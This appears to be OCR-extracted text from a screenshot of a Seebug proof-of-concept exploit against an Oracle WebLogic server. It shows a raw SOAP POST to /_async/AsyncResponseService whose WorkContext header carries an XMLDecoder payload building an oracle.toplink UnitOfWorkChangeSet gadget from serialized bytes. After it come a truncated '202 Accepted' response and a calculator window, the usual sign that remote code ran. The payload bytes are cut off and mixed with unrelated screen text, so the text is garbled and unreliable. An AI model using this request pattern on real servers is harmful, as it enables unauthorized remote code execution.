 POST /_async/AsyncResponseService HTTP/1.1
Host: localhost:7001
Accept-Encoding: identity
Content-Length: 29954
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:ads="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<ads:Action>demo</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.Un
itOfWorkChangeSet</string><void>
<array class="byte" length="726"><void
index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void
index="2"><byte>0</byte></void><void
index="3"><byte>5</byte></void><void
? < + > Type a search term 0 matches
HTTP/1.1 202 Accepted
Date: Mon,
Content-Len
X-Powered-B
? <
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
Seebug